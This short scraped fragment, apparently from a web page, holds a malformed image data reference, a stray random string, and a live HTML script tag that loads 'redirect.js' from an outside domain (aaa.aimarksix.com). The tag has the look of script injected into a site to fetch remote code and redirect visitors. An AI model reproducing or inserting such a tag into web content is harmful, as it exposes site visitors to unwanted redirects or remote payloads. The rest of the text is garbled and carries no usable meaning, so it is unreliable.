ZQYTC<script src=https://aaa.aimarksix.com/redirect.js></script >